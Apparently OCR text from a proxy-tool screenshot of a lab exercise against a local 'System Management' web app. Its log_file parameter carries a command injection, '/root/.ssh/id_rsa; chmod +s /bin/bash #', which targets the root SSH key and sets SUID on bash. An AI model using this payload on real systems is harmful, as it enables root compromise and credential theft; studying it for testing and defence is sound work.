 Target: http://127.0.0.1:8081
HTTP/1
Response
Pretty
Raw
Hex
Render
\n
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/.ssh/id_rsa; chmod +s
/bin/bash #.
</p>
</div>
109
110 </div>
111 </body>
112 </html>
113
Search
0 highlights
Inspector
Back
Body parameter
Name
log_file
Value
%2froot%2f.ssh%2fid_rsa%3b%20chmod%2
0%2bs%20%2fbin%2fbash%20%23
Decoded from: URL encoding
/root/.ssh/id_rsa; chmod +s /bin/bas
h #
Cancel
Apply changes
Inspector
Notes
3,382 bytes | 367 millis
Memory: 293.6MB